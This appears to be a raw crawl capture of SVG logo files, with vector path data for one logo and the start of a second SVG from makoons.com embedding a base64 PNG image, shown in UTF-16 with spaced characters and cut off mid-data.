       < p a t h   c l a s s = " f i l 1 "   d = " M 4 6 4 0   1 5 2 6 l 0   3 3   - 6 0 0   0   0   - 3 3   4 9   0 c 5 8 , 0   1 0 0 , - 1 5   1 2 7 , - 4 4   1 6 , - 2 0   2 4 , - 6 6   2 4 , - 1 4 0 l 0   - 7 9 5 c 0 , - 6 2   - 4 , - 1 0 3   - 1 3 , - 1 2 3   - 7 , - 1 5   - 2 1 , - 2 8   - 4 3 , - 3 9   - 3 0 , - 1 4   - 6 2 , - 2 2   - 9 5 , - 2 2 l - 4 9   0   0   - 3 3   6 0 0   0   0   3 3   - 5 0   0 c - 5 7 , 0   - 9 9 , 1 5   - 1 2 5 , 4 5   - 1 7 , 1 9   - 2 6 , 6 5   - 2 6 , 1 3 9 l 0   7 9 5 c 0 , 6 2   5 , 1 0 3   1 4 , 1 2 3   6 , 1 5   2 1 , 2 8   4 3 , 3 9   3 0 , 1 5   6 1 , 2 2   9 4 , 2 2 l 5 0   0 z " / >  
       < p a t h   c l a s s = " f i l 1 "   d = " M 6 0 4 6   3 0 2 l 3 6   3 8 8   - 3 8   0 c - 3 6 , - 9 6   - 8 4 , - 1 6 9   - 1 4 1 , - 2 1 8   - 8 3 , - 7 0   - 1 9 0 , - 1 0 5   - 3 2 0 , - 1 0 5   - 1 7 8 , 0   - 3 1 3 , 6 2   - 4 0 6 , 1 8 6   - 7 8 , 1 0 4   - 1 1 7 , 2 2 8   - 1 1 7 , 3 7 3   0 , 1 1 7   2 6 , 2 2 3   7 8 , 3 2 0   5 2 , 9 7   1 1 9 , 1 6 7   2 0 3 , 2 1 2   8 3 , 4 5   1 6 9 , 6 8   2 5 7 , 6 8   5 2 , 0   1 0 2 , - 6   1 5 0 , - 1 7   4 8 , - 1 2   9 5 , - 2 9   1 3 9 , - 5 1 l 0   - 3 5 7 c 0 , - 6 2   - 5 , - 1 0 2   - 1 6 , - 1 2 1   - 1 0 , - 1 9   - 2 7 , - 3 4   - 4 9 , - 4 3   - 2 3 , - 1 1   - 6 2 , - 1 6   - 1 1 9 , - 1 6 l 0   - 3 3   5 4 2   0   0   3 3   - 2 6   0 c - 5 4 , 0   - 9 0 , 1 6   - 1 1 0 , 4 8   - 1 4 , 2 2   - 2 1 , 6 6   - 2 1 , 1 3 2 l 0   3 7 7 c - 7 9 , 3 8   - 1 5 7 , 6 5   - 2 3 4 , 8 3   - 7 7 , 1 7   - 1 6 3 , 2 6   - 2 5 7 , 2 6   - 2 7 0 , 0   - 4 7 5 , - 7 6   - 6 1 5 , - 2 2 8   - 1 0 6 , - 1 1 4   - 1 5 8 , - 2 4 6   - 1 5 8 , - 3 9 5   0 , - 1 0 8   2 9 , - 2 1 2   8 8 , - 3 1 1   7 1 , - 1 1 8   1 6 7 , - 2 0 9   2 8 9 , - 2 7 2   1 0 3 , - 5 2   2 2 4 , - 7 9   3 6 3 , - 7 9   5 1 , 0   9 7 , 4   1 3 9 , 1 1   4 2 , 7   1 0 0 , 2 3   1 7 7 , 4 8   3 8 , 1 3   6 4 , 1 9   7 8 , 1 9   1 3 , 0   2 3 , - 5   3 3 , - 1 6   9 , - 1 0   1 5 , - 3 1   1 7 , - 6 2 l 3 8   0 z " / >  
       < p a t h   c l a s s = " f i l 1 "   d = " M 6 7 7 1   9 0 1 l 6 5 0   0   0   - 3 5 4 c 0 , - 6 2   - 5 , - 1 0 4   - 1 4 , - 1 2 3   - 7 , - 1 5   - 2 1 , - 2 8   - 4 3 , - 3 9   - 3 0 , - 1 4   - 6 1 , - 2 2   - 9 5 , - 2 2 l - 4 9   0   0   - 3 3   6 0 0   0   0   3 3   - 4 9   0 c - 3 3 , 0   - 6 5 , 7   - 9 4 , 2 1   - 2 3 , 1 0   - 3 8 , 2 4   - 4 6 , 4 4   - 8 , 1 9   - 1 2 , 5 9   - 1 2 , 1 1 9 l 0   7 9 5 c 0 , 6 2   5 , 1 0 3   1 4 , 1 2 3   7 , 1 5   2 1 , 2 8   4 3 , 3 9   3 0 , 1 5   6 2 , 2 2   9 5 , 2 2 l 4 9   0   0   3 3   - 6 0 0   0   0   - 3 3   4 9   0 c 5 8 , 0   1 0 0 , - 1 5   1 2 6 , - 4 4   1 7 , - 2 0   2 6 , - 6 6   2 6 , - 1 4 0 l 0   - 3 7 4   - 6 5 0   0   0   3 7 4 c 0 , 6 2   5 , 1 0 3   1 4 , 1 2 3   7 , 1 5   2 1 , 2 8   4 3 , 3 9   3 0 , 1 5   6 1 , 2 2   9 4 , 2 2 l 5 0   0   0   3 3   - 6 0 0   0   0   - 3 3   4 9   0 c 5 9 , 0   1 0 1 , - 1 5   1 2 7 , - 4 4   1 7 , - 2 0   2 5 , - 6 6   2 5 , - 1 4 0 l 0   - 7 9 5 c 0 , - 6 2   - 5 , - 1 0 4   - 1 4 , - 1 2 3   - 7 , - 1 5   - 2 1 , - 2 8   - 4 2 , - 3 9   - 3 1 , - 1 4   - 6 2 , - 2 2   - 9 6 , - 2 2 l - 4 9   0   0   - 3 3   6 0 0   0   0   3 3   - 5 0   0 c - 3 3 , 0   - 6 4 , 7   - 9 4 , 2 1   - 2 1 , 1 0   - 3 6 , 2 4   - 4 4 , 4 4   - 8 , 1 9   - 1 3 , 5 9   - 1 3 , 1 1 9 l 0   3 5 4 z " / >  
       < p a t h   c l a s s = " f i l 1 "   d = " M 9 0 1 3   0 l 0   5 2 4   - 4 7   0 c - 1 5 , - 1 0 0   - 4 3 , - 1 8 0   - 8 3 , - 2 4 0   - 3 9 , - 6 0   - 9 6 , - 1 0 7   - 1 6 9 , - 1 4 2   - 7 3 , - 3 5   - 1 4 9 , - 5 3   - 2 2 8 , - 5 3   - 8 8 , 0   - 1 6 2 , 2 4   - 2 1 9 , 7 1   - 5 8 , 4 8   - 8 8 , 1 0 2   - 8 8 , 1 6 2   0 , 4 6   1 9 , 8 9   5 5 , 1 2 7   5 3 , 5 6   1 7 9 , 1 3 0   3 7 7 , 2 2 4   1 6 2 , 7 6   2 7 3 , 1 3 4   3 3 2 , 1 7 5   5 9 , 4 1   1 0 5 , 8 8   1 3 7 , 1 4 4   3 2 , 5 5   4 8 , 1 1 3   4 8 , 1 7 3   0 , 1 1 5   - 5 1 , 2 1 4   - 1 5 3 , 2 9 7   - 1 0 2 , 8 3   - 2 3 3 , 1 2 5   - 3 9 2 , 1 2 5   - 5 1 , 0   - 9 8 , - 3   - 1 4 2 , - 1 0   - 2 7 , - 4   - 8 1 , - 1 8   - 1 6 4 , - 4 2   - 8 3 , - 2 3   - 1 3 6 , - 3 5   - 1 5 8 , - 3 5   - 2 1 , 0   - 3 8 , 6   - 5 1 , 1 7   - 1 2 , 1 1   - 2 1 , 3 5   - 2 7 , 7 0 l - 4 7   0   0   - 5 2 0   4 7   0 c 2 2 , 1 0 9   5 2 , 1 9 1   8 9 , 2 4 4   3 8 , 5 5   9 5 , 1 0 0   1 7 2 , 1 3 5   7 7 , 3 6   1 6 2 , 5 4   2 5 4 , 5 4   1 0 6 , 0   1 9 0 , - 2 5   2 5 2 , - 7 4   6 2 , - 5 0   9 2 , - 1 0 8   9 2 , - 1 7 5   0 , - 3 8   - 1 1 , - 7 5   - 3 4 , - 1 1 4   - 2 4 , - 3 8   - 6 0 , - 7 3   - 1 0 9 , - 1 0 6   - 3 3 , - 2 3   - 1 2 4 , - 7 0   - 2 7 3 , - 1 4 3   - 1 4 8 , - 7 2   - 2 5 4 , - 1 3 0   - 3 1 7 , - 1 7 3   - 6 2 , - 4 3   - 1 1 0 , - 9 1   - 1 4 3 , - 1 4 3   - 3 2 , - 5 3   - 4 8 , - 1 1 0   - 4 8 , - 1 7 3   0 , - 1 0 9   4 8 , - 2 0 2   1 4 3 , - 2 8 1   9 5 , - 7 9   2 1 7 , - 1 1 8   3 6 4 , - 1 1 8   9 3 , 0   1 9 0 , 2 0   2 9 3 , 5 9   4 8 , 1 9   8 2 , 2 8   1 0 1 , 2 8   2 3 , 0   4 1 , - 6   5 5 , - 1 7   1 4 , - 1 2   2 5 , - 3 5   3 4 , - 7 0 l 4 7   0 z " / >  
       < p a t h   c l a s s = " f i l 1 "   d = " M 1 0 4 8 7   3 0 2 l 3 2   4 1 7   - 3 2   0 c - 4 3 , - 1 2 4   - 1 0 3 , - 2 1 5   - 1 8 2 , - 2 6 9   - 7 9 , - 5 5   - 1 7 4 , - 8 3   - 2 8 4 , - 8 3   - 9 3 , 0   - 1 7 7 , 2 1   - 2 5 1 , 6 2   - 7 5 , 4 2   - 1 3 4 , 1 0 7   - 1 7 7 , 1 9 8   - 4 3 , 9 1   - 6 4 , 2 0 4   - 6 4 , 3 3 8   0 , 1 1 2   2 0 , 2 0 8   6 1 , 2 9 0   4 0 , 8 1   1 0 1 , 1 4 4   1 8 2 , 1 8 7   8 2 , 4 4   1 7 4 , 6 5   2 7 8 , 6 5   9 1 , 0   1 7 1 , - 1 7   2 4 0 , - 5 1   6 9 , - 3 4   1 4 5 , - 1 0 1   2 2 8 , - 2 0 3 l 3 2   1 9 c - 7 0 , 1 0 9   - 1 5 2 , 1 8 9   - 2 4 5 , 2 3 9   - 9 3 , 5 1   - 2 0 4 , 7 6   - 3 3 3 , 7 6   - 2 3 1 , 0   - 4 1 1 , - 7 5   - 5 3 8 , - 2 2 6   - 9 4 , - 1 1 3   - 1 4 2 , - 2 4 5   - 1 4 2 , - 3 9 7   0 , - 1 2 3   3 1 , - 2 3 6   9 4 , - 3 3 8   6 2 , - 1 0 3   1 4 8 , - 1 8 3   2 5 7 , - 2 3 9   1 1 0 , - 5 7   2 3 0 , - 8 5   3 5 9 , - 8 5   1 0 1 , 0   2 0 0 , 2 2   2 9 9 , 6 5   2 8 , 1 4   4 9 , 2 1   6 1 , 2 1   1 9 , 0   3 5 , - 6   4 9 , - 1 8   1 8 , - 1 6   3 0 , - 3 9   3 8 , - 6 8 l 3 8   0 z " / >  
       < p a t h   c l a s s = " f i l 1 "   d = " M 1 1 4 5 6   3 0 2 c 1 8 1 , 0   3 3 9 , 6 1   4 7 2 , 1 8 2   1 3 3 , 1 2 1   2 0 0 , 2 7 2   2 0 0 , 4 5 4   0 , 1 8 6   - 6 7 , 3 4 1   - 2 0 2 , 4 6 4   - 1 3 4 , 1 2 4   - 2 9 6 , 1 8 5   - 4 8 7 , 1 8 5   - 1 9 2 , 0   - 3 5 4 , - 6 0   - 4 8 5 , - 1 8 0   - 1 3 1 , - 1 2 1   - 1 9 7 , - 2 7 6   - 1 9 7 , - 4 6 7   0 , - 1 9 5   7 6 , - 3 5 4   2 2 7 , - 4 7 7   1 3 2 , - 1 0 7   2 8 9 , - 1 6 1   4 7 2 , - 1 6 1 z m - 2 0   6 5 c - 1 2 5 , 0   - 2 2 5 , 4 1   - 3 0 1 , 1 2 2   - 9 4 , 1 0 2   - 1 4 1 , 2 5 1   - 1 4 1 , 4 4 7   0 , 2 0 0   4 9 , 3 5 5   1 4 6 , 4 6 3   7 5 , 8 2   1 7 4 , 1 2 3   2 9 7 , 1 2 3   1 3 2 , 0   2 4 0 , - 4 5   3 2 6 , - 1 3 5   8 5 , - 9 0   1 2 8 , - 2 3 2   1 2 8 , - 4 2 6   0 , - 2 1 0   - 4 7 , - 3 6 7   - 1 4 2 , - 4 7 1   - 7 5 , - 8 2   - 1 7 9 , - 1 2 3   - 3 1 3 , - 1 2 3 z " / >  
       < p a t h   c l a s s = " f i l 1 "   d = " M 1 2 7 0 3   9 8 3 l 0   3 5 9 c 0 , 7 8   1 0 , 1 2 5   2 9 , 1 4 4   2 6 , 2 7   6 5 , 4 0   1 1 8 , 4 0 l 5 4   0   0   3 3   - 6 0 1   0   0   - 3 3   5 3   0 c 5 9 , 0   1 0 2 , - 1 7   1 2 7 , - 5 1   1 4 , - 1 8   2 1 , - 6 3   2 1 , - 1 3 3 l 0   - 7 9 5 c 0 , - 7 7   - 9 , - 1 2 5   - 2 8 , - 1 4 4   - 2 7 , - 2 6   - 6 7 , - 4 0   - 1 2 0 , - 4 0 l - 5 3   0   0   - 3 3   5 1 4   0 c 1 2 6 , 0   2 2 4 , 1 1   2 9 7 , 3 4   7 2 , 2 3   1 3 3 , 6 1   1 8 3 , 1 1 5   5 0 , 5 3   7 4 , 1 1 7   7 4 , 1 9 1   0 , 1 0 0   - 3 7 , 1 8 2   - 1 1 3 , 2 4 4   - 7 5 , 6 3   - 1 8 2 , 9 5   - 3 2 0 , 9 5   - 3 3 , 0   - 7 0 , - 3   - 1 0 9 , - 7   - 3 9 , - 4   - 8 1 , - 1 0   - 1 2 6 , - 1 9 z m 0   - 5 2 c 3 6 , 6   6 9 , 1 1   9 7 , 1 4   2 8 , 3   5 2 , 4   7 2 , 4   7 1 , 0   1 3 3 , - 2 4   1 8 5 , - 7 3   5 1 , - 4 8   7 7 , - 1 1 1   7 7 , - 1 8 8   0 , - 5 3   - 1 2 , - 1 0 2   - 3 7 , - 1 4 8   - 2 4 , - 4 5   - 5 9 , - 7 9   - 1 0 5 , - 1 0 2   - 4 5 , - 2 2   - 9 7 , - 3 4   - 1 5 4 , - 3 4   - 3 5 , 0   - 8 0 , 6   - 1 3 5 , 1 8 l 0   5 0 9 z " / >  
       < p a t h   c l a s s = " f i l 1 "   d = " M 1 3 9 2 1   3 9 7 l 0   4 8 6   3 0 9   0 c 8 0 , 0   1 3 3 , - 1 1   1 6 0 , - 3 2   3 6 , - 2 8   5 5 , - 7 7   6 0 , - 1 4 6 l 3 8   0   0   4 2 8   - 3 8   0 c - 1 0 , - 6 0   - 2 0 , - 9 9   - 2 9 , - 1 1 6   - 1 3 , - 2 1   - 3 3 , - 3 7   - 6 1 , - 5 0   - 2 9 , - 1 2   - 7 2 , - 1 8   - 1 3 0 , - 1 8 l - 3 0 9   0   0   4 0 6 c 0 , 5 4   3 , 8 7   8 , 9 9   6 , 1 2   1 5 , 2 1   2 9 , 2 8   1 4 , 7   4 0 , 1 0   7 8 , 1 0 l 2 3 8   0 c 7 9 , 0   1 3 6 , - 4   1 7 2 , - 1 4   3 6 , - 1 0   7 0 , - 2 9   1 0 3 , - 5 7   4 3 , - 3 8   8 6 , - 9 4   1 3 1 , - 1 7 0 l 4 2   0   - 1 2 1   3 0 8   - 1 0 8 0   0   0   - 3 3   5 0   0 c 3 3 , 0   6 4 , - 7   9 4 , - 2 1   2 2 , - 1 0   3 7 , - 2 4   4 5 , - 4 4   8 , - 1 9   1 2 , - 5 9   1 2 , - 1 1 9 l 0   - 7 9 9 c 0 , - 7 8   - 9 , - 1 2 6   - 2 7 , - 1 4 3   - 2 5 , - 2 5   - 6 6 , - 3 7   - 1 2 4 , - 3 7 l - 5 0   0   0   - 3 3   1 0 8 1   0   1 5   2 7 1   - 4 1   0 c - 1 4 , - 6 5   - 3 0 , - 1 1 0   - 4 8 , - 1 3 5   - 1 7 , - 2 4   - 4 3 , - 4 3   - 7 7 , - 5 6   - 2 8 , - 9   - 7 7 , - 1 3   - 1 4 6 , - 1 3 l - 3 8 4   0 z " / >  
       < p a t h   c l a s s = " f i l 7 "   d = " M 1 4 0 1 1   1 6 9 8 l 7 8   0   0   1 8 3 c 0 , 2 9   1 , 4 8   3 , 5 7   3 , 1 4   1 1 , 2 5   2 3 , 3 3   1 3 , 9   3 0 , 1 3   5 2 , 1 3   2 1 , 0   3 8 , - 4   4 9 , - 1 2   1 1 , - 8   1 8 , - 1 8   2 0 , - 2 9   2 , - 1 2   3 , - 3 1   3 , - 5 8 l 0   - 1 8 7   7 9   0   0   1 7 8 c 0 , 4 1   - 2 , 6 9   - 7 , 8 6   - 4 , 1 7   - 1 2 , 3 1   - 2 3 , 4 3   - 1 1 , 1 1   - 2 6 , 2 0   - 4 5 , 2 7   - 1 9 , 7   - 4 4 , 1 0   - 7 4 , 1 0   - 3 7 , 0   - 6 5 , - 3   - 8 4 , - 1 1   - 1 9 , - 7   - 3 4 , - 1 7   - 4 5 , - 2 9   - 1 1 , - 1 2   - 1 8 , - 2 4   - 2 1 , - 3 7   - 6 , - 2 0   - 8 , - 4 8   - 8 , - 8 6 l 0   - 1 8 1 z m 3 8 8   3 3 8 l 0   - 6 4   7 4   0   0   6 4   - 7 4   0 z m 1 3 0   - 1 0 9 l 7 6   - 7 c 5 , 2 2   1 4 , 3 9   2 8 , 4 9   1 4 , 1 1   3 3 , 1 6   5 6 , 1 6   2 5 , 0   4 4 , - 5   5 7 , - 1 4   1 3 , - 9   1 9 , - 2 0   1 9 , - 3 3   0 , - 8   - 3 , - 1 5   - 8 , - 2 0   - 5 , - 6   - 1 5 , - 1 1   - 2 8 , - 1 5   - 9 , - 3   - 3 0 , - 7   - 6 2 , - 1 5   - 4 2 , - 9   - 7 1 , - 2 0   - 8 8 , - 3 3   - 2 3 , - 1 9   - 3 5 , - 4 2   - 3 5 , - 6 8   0 , - 1 8   6 , - 3 4   1 7 , - 4 9   1 1 , - 1 5   2 7 , - 2 6   4 8 , - 3 4   2 1 , - 8   4 6 , - 1 2   7 5 , - 1 2   4 9 , 0   8 5 , 9   1 0 9 , 2 8   2 5 , 1 9   3 8 , 4 4   3 9 , 7 5 l - 7 8   3 c - 4 , - 1 8   - 1 1 , - 3 0   - 2 2 , - 3 8   - 1 1 , - 8   - 2 7 , - 1 1   - 4 9 , - 1 1   - 2 2 , 0   - 4 0 , 4   - 5 2 , 1 2   - 9 , 5   - 1 3 , 1 2   - 1 3 , 2 1   0 , 8   4 , 1 5   1 2 , 2 1   1 0 , 7   3 4 , 1 4   7 1 , 2 2   3 8 , 8   6 6 , 1 6   8 4 , 2 5   1 8 , 8   3 2 , 1 9   4 3 , 3 4   1 0 , 1 5   1 5 , 3 3   1 5 , 5 4   0 , 1 9   - 6 , 3 7   - 1 8 , 5 4   - 1 3 , 1 7   - 3 0 , 3 0   - 5 2 , 3 8   - 2 3 , 8   - 5 1 , 1 2   - 8 4 , 1 2   - 4 9 , 0   - 8 7 , - 9   - 1 1 3 , - 2 9   - 2 6 , - 2 0   - 4 1 , - 4 9   - 4 7 , - 8 6 z m 3 7 9   1 0 9 l 0   - 6 4   7 4   0   0   6 4   - 7 4   0 z " / >  
     < / g >  
   < / g >  
 < / s v g >  
 

--- FILE ---
content_type: image/svg+xml
request_url: https://makoons.com/assets/images/clients/early-years-alliance.svg
body_size: 156990
content:
��< ? x m l   v e r s i o n = " 1 . 0 "   e n c o d i n g = " U T F - 1 6 " ? >  
 < ! D O C T Y P E   s v g   P U B L I C   " - / / W 3 C / / D T D   S V G   1 . 0 / / E N "   " h t t p : / / w w w . w 3 . o r g / T R / 2 0 0 1 / R E C - S V G - 2 0 0 1 0 9 0 4 / D T D / s v g 1 0 . d t d " >  
 < ! - -   C r e a t o r :   C o r e l D R A W   X 7   - - >  
 < s v g   x m l n s = " h t t p : / / w w w . w 3 . o r g / 2 0 0 0 / s v g "   x m l : s p a c e = " p r e s e r v e "   w i d t h = " 1 1 2 . 0 9 9 m m "   h e i g h t = " 1 7 . 2 7 2 m m "   v e r s i o n = " 1 . 0 "   s t y l e = " s h a p e - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   t e x t - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   i m a g e - r e n d e r i n g : o p t i m i z e Q u a l i t y ;   f i l l - r u l e : e v e n o d d ;   c l i p - r u l e : e v e n o d d "  
 v i e w B o x = " 0   0   9 9 4 0 7   1 5 3 1 7 "  
   x m l n s : x l i n k = " h t t p : / / w w w . w 3 . o r g / 1 9 9 9 / x l i n k " >  
   < d e f s >  
       < c l i p P a t h   i d = " i d 0 " >  
         < r e c t   w i d t h = " 9 9 4 0 7 "   h e i g h t = " 1 5 3 1 7 " / >  
       < / c l i p P a t h >  
   < / d e f s >  
   < g   i d = " L a y e r _ x 0 0 2 0 _ 1 " >  
     < m e t a d a t a   i d = " C o r e l C o r p I D _ 0 C o r e l - L a y e r " / >  
     < g   s t y l e = " c l i p - p a t h : u r l ( # i d 0 ) " >  
       < i m a g e   i d = " W h a t s A p p _ x 0 0 2 0 _ I m a g e _ x 0 0 2 0 _ 2 0 2 4 - 0 9 - 0 8 _ x 0 0 2 0 _ a t _ x 0 0 2 0 _ 1 . 1 8 . 4 2 _ x 0 0 2 0 _ P M . j p e g "   x = " 0 "   y = " 0 "   w i d t h = " 9 9 4 0 7 "   h e i g h t = " 1 5 3 1 7 "   x l i n k : h r e f = " d a t a : i m a g e / p n g ; b a s e 6 4 , i V B O R w 0 K G g o A A A A N S U h E U g A A B S w A A A D M C A I A A A G B 8 k o A A A A A C X B I W X M A  
 A C 4 j A A A u I w F 4 p T 9 2 A A A g A E l E Q V R 4 n O w 9 B 2 B U R d o z 8 9 6 W 9 E I H 6 b 2 o Y A H L e d h B E R K q k A B K L y o d 2 5 3 3  
 3 5 1 3 p 0 h X U T o i K U g P R Q Q E C 9 J 7 k d 4 h Q E I g d b P Z 3 f d m / m 9 m d j e b T U f x x H u f X G 7 3 7 b x 5 8 2 b m q / M V l V K K  
 D P h f A v W / P Q A D f m s o e s k Z Y w h h 7 z f 4 7 H C k p e c e i Q y 5 3 0 Q i M M E Y I 9 4 E M f 7 J g L s K i s V y s a h 8 V T N y T p 2 4  
 M o 0 h H T 6 f T 0 k k W L 2 v 9 l 8 C A 2 q I t T b W + + 6 D 4 g k 7 X 2 5 s z z t x 4 s o n l J G H 6 n 9 o N o f l O T I O n B 9 7 5 M K k l g 3 e  
 N a u V D A y / G 6 H 4 J c e c v h + + + D G g + u P N P k W I Y O Q K s I Y / 1 n T O t u N D 9 5 1 5 + 7 G m 8 3 7 D c R r w q 0 G J 4 h v j 0 L B G  
 f 1 h v / g 2 Z x F V S M 6 L b l f Q l d 2 h A G G n i W Y Z c e a e g e F 6 O n C C m w Q I H m C v 7 / R Q c U B W n m 2 A 3 3 C H Z b d 6 M X U Q x  
 v T q 0 9 Z 3 o / D e A j Z s 2 K Q g / 8 9 y z 3 2 7 c z D B 7 7 r l n N 2 / + 7 u m n n / y d i L r F L j l D Z i G 9 0 f P X l 9 5 b Z w T C K m M g  
 q c N W c J 1 L X c T p P G a l i W 9 U k g d A X A / W S h s A X K Q Y U S 8 q y w b i L 4 E P m z c e g T a e J X d 3 4 v O h A G D k E O S n i J 8 K  
 P t p 3 V P I n K l 6 T + N w L o 3 I h P g Z T o W E X 3 X + R c P j g Y f g L S 3 7 w 0 E H 4 A E u + f + / + f f v 2 v P n m m 2 X v 5 M 5 B C f S T  
 Y k w C L J E 5 e e f T c y 5 F h D S Q M v z N 7 K O a b g 8 P e E D u g B K A U U y I k 2 8 d z 1 O 8 t 2 C k M 6 R 4 5 9 T n b 2 G 7 E C n 4 w W / 2  
 5 d f 8 N R O k B 4 t n C a W j q B e U w 2 D + / f O u K L N 4 X o p 6 d 6 H 4 a y 6 q n 7 L S u f F v j S 1 L s 9 8 G S i D s O g j q 9 9 f 9 1 + 6 T  
 r x + 9 N O n Q H q f T F m A J y r u / t c m E A 5 r W 6 V d S r 5 T F R M 3 B h E 8 i w 9 r T z z 4 w 8 P V H k F D 8 Y q N m w m I j 7 M L Y i a g 1  
 b t V Q O W m 8 P c w h R Q l r B i O + X X g v M R 3 n w r Q m r h 3 C W z A U G z 0 b b o x f + Z q X u M R E z S N K T t y K k U K 6 1 G K i 5 j P k  
 T E h 6 n X / u M h 3 T E O i H I a Y o a N H K I f J B v a P n U 7 4 d X I i Z C G K L V g 7 C g N W I 9 O o I A y Y w 8 r i k Q d A w N m o u b 6 1 o  
 G P Y H U u K T X v W I M j 5 T h P G k i Z P F 2 A j C f M T j x h e 9 t L K Z / N V 9 i 3 j H s e P H E I J 9 2 4 j r b N y b Y + V m 2 r / 3 w J b v  
 t n i v j 3 9 r n P w 8 f e r H L s 3 l 7 a d c W 6 o E w m 4 i W M u 0 n d j + Y + q 1 Z M q t L i y D Y X T p g r N 2 v Q r N 6 1 w N C a h c 5 N 7 n  
 S 9 X l U 4 R N D O d h 4 k T M / P 2 m w w O G t y F E 7 x U 9 m 2 C F A Y Z j V d O I a t b 7 d P 9 3 3 L K / w H o L / A T d 3 y G 7 k N s F c w y U  
 L 0 b h E v x X q 7 6 K M V B y i 7 w I e 4 T q w Y J H u L / D 8 s C H X p 2 n M y 2 Y M x 9 L G n J V Z E z / 4 P 8 W v / v 3 l z e s O 8 2 3 F d a Q  
 p i C i 6 Y z E d J y 1 e N 2 A m K j Z C l E Y 0 o F 9 E c J i o m d i w k l O 9 9 6 t E + f v U U 0 s p u s H 8 c v / 6 k f e 8 x e J U R V e j 9 F p  
 U 6 a N G j O q h O m W t 2 D x Y k B T p k y e 4 t 0 H u k 4 V h f C f C J 0 8 y X 0 d 1 h u u U F 1 X F U X n 1 6 e O H T f 6 z J l z m q 6 L 6 1 R V  
 C F y H 2 4 v b b Y W h i C X n M j O X 3 L S z 1 x b / u G 3 7 1 c v 4 3 o Z d + v a N T U o 6 m b R q f 0 b a / k O 7 j 5 8 7 9 t 7 o c V 1 q V O x Y  
 V J 8 c L R B W 4 l e N l r 0 B 8 v W O m h 2 / Z g h g D M V 6 w p r h s l 1 s 9 A z m q i T a 6 J g o g F 7 e L p h Y u X t q V b h y 6 Q Z m e Q y b  
 Y 6 N m w 2 L 9 Z 9 I Q 5 v O k x F W D Y 7 t 8 d m D P j Z Y P V + n b / T O M T A m r h 3 E c p i G A P f F J f S V j j u k 4 + + d D W Z h o C + f +  
 A H s o c d U Q y U S A i m A V S 1 G A o t y E p J F I I J N Y F R a 3 c i i M L L r b Q x / 9 O w 6 h e s X N o H e u Y d 5 h J U q f c o x g 2 e D /  
 s 7 J y Z s + a t X P H 7 k c e b Q 0 P J S o e N 8 6 9 / H J P y A + y s f z K B P V b t X K l 7 / W J k y Y R M V 1 l h K J Y n b h o y 7 u S k r n l  
 5 B G 9 S u g T r / T t 8 c Y b i V m 2 X A W p j / 7 p u e 0 7 X T 8 f P v H O m O V z 5 z 1 t N g U V e i O N M T P B l O M u E j w R 9 q 4 i 0 R d Q  
 S P E 0 c z H d J L B Z t C p q c B M + 6 Q w E 9 u V O C x e v G c J Z M / G b U O A a g G H m j / 6 1 N i F p g C v P i h W X 2 K 9 8 O Q E N Y q I W  
 y G a c P n N S Y O I c X D B 4 t 8 B I f O R P N 1 f m A k j C i m G x 3 T 6 J i R a 8 B v a P T h P X D C l y + l h 5 z q T 2 7 d k P f 0 e O G i m /  
 h o Y G w 9 9 t 2 7 Y 5 H Q 5 A M b n e 7 t n Q q d 8 H V I h r e G k M F v + V H Y o k 7 P w x h 8 9 N 0 X F A q L V x t 2 5 d 5 s w 9 k m X L e W P 4  
 I w 8 + d C / 8 u n d v x X X r N 5 4 6 / f O w 1 w b P m x 3 v e y d m N o Y D Y H a B e i a s k V h L h V g g G S F 1 U Q 8 H E q y R 4 Z L n j F D Y  
 / k S D / c H / E o f f z + J N g X c Q R m 2 w e 6 h L 8 X Q O H 2 h 8 0 l D P A I R 2 w P g K Y T V X i O V Y / E X M v 0 O d y / B A I Z a P + P D 9  
 + C P 7 s o F X K C Z 7 T N S s x a s H F B Y G c T k E e R Q a H g J / 0 9 L S q l W t 6 r 0 I i H s r P b 3 4 b v 0 G 6 A b Y C j 7 8 u 3 w K R X H H  
 K k C B c + p X i d m K 9 y q q t n X b v i B T g F x v S b f N Z r X 9 s 8 9 t 2 r L B / 0 Y s k N 5 H I r 5 6 K W f 8 G w m a g 3 7 1 z X D G Z W W z  
 2 9 j C V F i C U n c n N t / U 7 Z G 9 O n + M t J C E N Y X Y J K b T Z r 4 6 a n D 8 6 R N O + J a 4 D t Z Y 4 4 P k C 5 U n R w u K Q 0 z 0 f K L o  
 c S s G Q B v d G U J 1 F S t F P x k 2 I m w F T h 5 A T l z 1 m r z Y 6 6 V Z n N E X O T y 5 O K W q q 0 I U a t i w I X y I X x T v J 8 c V B y C a  
 A H s 6 c u j o v f e 3 Q D 4 y o I I 5 / / a O e N K k q b 5 0 v l Q o e s n T s 4 7 C Z F U O e w z h / c u W r i Y s v E P U g + I X E H L R j 9 t +  
 0 h H t 2 r X X x s 3 f F L n F G j S o e u b s Z c 5 9 s c Z R n O p f f c N X 6 5 2 / d / n g / b i e H e d h L q c y T o 8 4 s R X Y 5 k P B G I V 1  
 c t P w h O X v c m E e Z G / F V n h O 4 N G V K g f C D v v 7 u 1 8 h m q / p x a 0 Y G N t l D h f 4 Q V y H R 2 F X 3 I r X Q O 4 D d a B X p 1 m 9  
 u 8 y R G h x H e j F 2 Q U v M 7 i 2 C Y H l d Q m i f L Z + C Q X T S a W E U 7 x X T c 3 H i E r 4 S H o n d D w j l / x W c b q I h L m 1 J j g B P  
 Z 9 y 8 w V s W v v 3 N N 8 d N n D B p w 8 Y N 8 E 9 M C 6 r b o A 5 8 G D 1 u 9 N R J U 3 0 l w Z d 7 9 S h 8 e 3 F Q 5 J I T X Q c d R i N E b d O 6  
 9 e 5 d O 7 O y b p w 8 V r l D h 6 b w 2 x d f J u T l 2 T s 8 3 + 7 C h e u I W T H L Z T j Y 7 / 5 / T u 7 I u J 4 2 m 2 s a 2 J S 4 5 g 1 5 / d 4 H  
 q i S s H M u 3 A m N T Z v U c 1 T 9 e M Q O u m 2 C N f f V b r u 8 S 4 q E o T l g b S k G a D S k 8 T v 7 O A l 8 x p x n 5 1 0 H c T k g a 0 q s j  
 Y K e L U n P i m s G M 7 w Y u 5 8 P 1 m E 6 z Q D Z u / V j t H V v P M 0 3 c R 0 G N 8 I 6 A J C Q N W z D r x 2 + / P g W z T B m u 1 9 j 0 w e R Y  
 V m h z 1 6 h R Y + z Y 0 Z M m T Y b 1 7 j 9 g w P x 5 + Y c O c i F h v e U H L 4 w a P 1 r q V 0 T h e O l G d E z 9 d o Y X Q C u b O H E y 6 C q w  
